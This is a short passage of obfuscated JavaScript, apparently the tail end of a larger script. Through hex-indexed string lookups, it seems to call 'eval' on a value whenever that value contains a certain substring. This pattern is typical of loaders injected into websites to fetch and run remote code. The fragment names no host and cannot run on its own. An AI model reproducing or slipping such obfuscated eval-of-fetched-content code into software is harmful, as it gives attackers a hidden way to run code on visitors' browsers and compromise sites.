X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};